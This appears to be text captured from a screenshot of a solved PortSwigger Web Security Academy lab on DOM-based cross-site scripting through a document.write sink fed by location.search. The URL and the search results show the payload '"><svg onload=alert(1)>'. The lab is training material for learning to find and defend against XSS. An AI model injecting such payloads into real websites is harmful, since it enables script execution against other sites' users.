 Portswigger - Yahoo India Search
DOM XSS in document.write sink
acac1fd21fe00699c1e54bb800d20009.web-security-academy.net/?search="><svg+onload%3Dalert%281%29>
S
WebSecurity
Academy
DOM XSS in document.write sink using source
location.search
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home
0 search results for '"><svg onload=alert(1)>'
Search the blog...
Search
< Back to Blog
24°C
Haze
L
1
ENG
IN
20:34
21-02-2022
3